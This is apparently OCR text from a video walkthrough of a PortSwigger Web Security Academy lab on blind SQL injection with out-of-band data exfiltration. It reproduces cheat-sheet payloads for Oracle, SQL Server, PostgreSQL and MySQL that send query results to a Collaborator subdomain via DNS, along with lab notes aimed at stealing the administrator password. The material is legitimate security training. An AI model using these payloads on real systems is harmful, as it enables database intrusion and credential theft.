 SQL injection cheat shee...
Burp Suite Professional ...
[Burp Collaborator client]
● notes.txt - lab-16 - Vis...
08:50 PM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Web Security Academy: F
Lab: Blind SQL injection w
SQL injection cheat sheet
Blind SQL injection with o
https://portswigger.net/web-security/sql-injection/
Burp
AWAE - Advanced We...
My Clients Control Pan...
SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://YOUR-SUBDOMAIN-HERE.burpcollaborator.net/">
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('YOUR-SUBDOMAIN-HERE.burpcollaborator.net')
Microsoft exec master..xp_dirtree '//YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a'
PostgreSQL copy (SELECT '') to program 'nslookup YOUR-SUBDOMAIN-HERE.burpcollaborator.net'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\\a')
SELECT ... INTO OUTFILE '\\\\YOUR-SUBDOMAIN-HERE.burpcollaborator.net\a'
DNS lookup with data exfiltration
You can cause the database to perform a DNS lookup to an external domain containing the results of an injected query. To do
this, you will need to use Burp Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your
attack, and then poll the Collaborator server to retrieve details of any DNS interactions, including the exfiltrated data.
Oracle SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-QUERY-HERE)||'.YOUR-SUBDOMAIN-
HERE.burpcollaborator.net/"> %remote;]>'),'/l') FROM dual
Microsoft declare @p varchar(1024);set @p=(SELECT YOUR-QUERY-HERE);exec('master..xp_dirtree
"//'+@p+'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/a"')
PostgreSQL create OR replace function f() returns void as $$
declare c text;
declare p text;
begin
SELECT into p (SELECT YOUR-QUERY-HERE);
c := 'copy (SELECT '''') to program ''nslookup '||p||'.YOUR-SUBDOMAIN-
HERE.burpcollaborator.net''';
execute c;
END;
$$ language plpgsql security definer;
SELECT f();
Track your progress
● notes.txt - lab-16 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
notes.txt ●
notes.txt
1 Lab #16 - Blind SQL injection with out of band data exfiltration
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 1) Exploit SQLi to output the password of the administrator user
7 2) Login as the administrator user
8
9 Analysis:
10
11
12 ' || (SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT YOUR-QUERY-HERE)|
|'.YOUR-SUBDOMAIN-HERE.burpcollaborator.net/"> %remote;]>'),'/l') FROM dual
13
1
0 0 3 plaintext | notes.txt Ln 12, Col 227 Spaces: 4 UTF-8 LF Plain Text